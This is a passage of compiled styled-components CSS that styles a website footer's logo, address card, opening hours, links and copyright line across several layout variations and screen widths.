.khqMvg.variation-a .bottomLinks{padding:0;}/*!sc*/
.khqMvg.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.khqMvg.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.khqMvg.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.khqMvg.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.khqMvg.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.khqMvg.variation-a .addressCard h3,.khqMvg.variation-a .addressCard p,.khqMvg.variation-a .addressCard address,.khqMvg.variation-a .addressCard .address-block,.khqMvg.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-a .addressCard a:hover,.khqMvg.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.khqMvg.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.khqMvg.variation-a .hoursOfOperation h3,.khqMvg.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.khqMvg.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.khqMvg.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.khqMvg.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.khqMvg.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.khqMvg.variation-a .social-icons{text-align:right;}}/*!sc*/
.khqMvg.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.khqMvg.multi-location-footer .linksRow{margin:0;}/*!sc*/
.khqMvg.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.khqMvg.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.khqMvg.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.khqMvg.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.khqMvg.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.khqMvg.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.khqMvg.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.khqMvg.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.khqMvg.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.khqMvg.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.khqMvg.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.khqMvg.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.khqMvg.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.khqMvg.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.khqMvg.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.khqMvg.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.khqMvg.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.khqMvg.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.khqMvg.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.khqMvg.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.khqMvg.multi-location-footer .row .businessLogo a{width:100%;}.khqMvg.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.khqMvg.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.khqMvg.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.khqMvg.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.khqMvg.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.khqMvg.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.khqMvg.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.khqMvg.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.khqMvg.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.khqMvg .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.khqMvg.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.khqMvg.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.khqMvg.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.khqMvg.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.khqMvg.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.khqMvg.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.khqMvg.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.khqMvg.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.khqMvg.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-b .locationMap img{width:218px;}}/*!sc*/
.khqMvg.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.khqMvg.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.khqMvg.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.khqMvg.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.khqMvg.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.khqMvg.variation-b .addressCard h3,.khqMvg.variation-b .addressCard p,.khqMvg.variation-b .addressCard address,.khqMvg.variation-b .addressCard .address-block,.khqMvg.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-b .addressCard a:hover,.khqMvg.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.khqMvg.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.khqMvg.variation-b .hoursOfOperation h3,.khqMvg.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.khqMvg.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.khqMvg.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.khqMvg.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.khqMvg.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.khqMvg.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.khqMvg.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.khqMvg.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.khqMvg.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.khqMvg.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.khqMvg.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.khqMvg.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.khqMvg.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.khqMvg.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.khqMvg.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.khqMvg.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.khqMvg.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.khqMvg.Mini-Footer .row .businessLogo a{width:100%;}.khqMvg.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.khqMvg.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.khqMvg.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.khqMvg.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.khqMvg.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.khqMvg.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.khqMvg.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.khqMvg{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.khqMvg{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.khqMvg{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.khqMvg{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"khqMvg,"}/*!sc*/
.bcJGrx{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx .contact-details,.bcJGrx .panel-list,.bcJGrx .address-block,.bcJGrx .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx .contact-details a,.bcJGrx .panel-list a,.bcJGrx .address-block a,.bcJGrx .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx .contact-details a:hover,.bcJGrx .panel-list a:hover,.bcJGrx .address-block a:hover,.bcJGrx .contactCard a:hover,.bcJGrx .contact-details a:hover *,.bcJGrx .panel-list a:hover *,.bcJGrx .address-block a:hover *,.bcJGrx .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bcJGrx .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.bcJGrx .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.bcJGrx .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.bcJGrx .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.bcJGrx .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bcJGrx .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bcJGrx .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.bcJGrx .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.bcJGrx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.bcJGrx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.bcJGrx .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bcJGrx .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.bcJGrx .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.bcJGrx .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.bcJGrx .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bcJGrx .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-a .copyright-mobile-display,.bcJGrx.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.variation-a .copyright-desktop-display,.bcJGrx.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.bcJGrx.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bcJGrx.variation-a .hoursText{margin-top:0;}/*!sc*/
.bcJGrx.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.bcJGrx.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bcJGrx.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bcJGrx.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bcJGrx.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.bcJGrx.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.bcJGrx.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-a .bottomLinks{padding:0;}/*!sc*/
.bcJGrx.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.bcJGrx.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.bcJGrx.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bcJGrx.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.bcJGrx.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bcJGrx.variation-a .addressCard h3,.bcJGrx.variation-a .addressCard p,.bcJGrx.variation-a .addressCard address,.bcJGrx.variation-a .addressCard .address-block,.bcJGrx.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-a .addressCard a:hover,.bcJGrx.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bcJGrx.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.bcJGrx.variation-a .hoursOfOperation h3,.bcJGrx.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.bcJGrx.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.bcJGrx.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.bcJGrx.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.bcJGrx.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.bcJGrx.variation-a .social-icons{text-align:right;}}/*!sc*/
.bcJGrx.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.bcJGrx.multi-location-footer .linksRow{margin:0;}/*!sc*/
.bcJGrx.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bcJGrx.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.bcJGrx.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.bcJGrx.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.bcJGrx.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.bcJGrx.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.bcJGrx.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.bcJGrx.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.bcJGrx.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.bcJGrx.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.bcJGrx.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.bcJGrx.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.bcJGrx.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.bcJGrx.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.bcJGrx.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
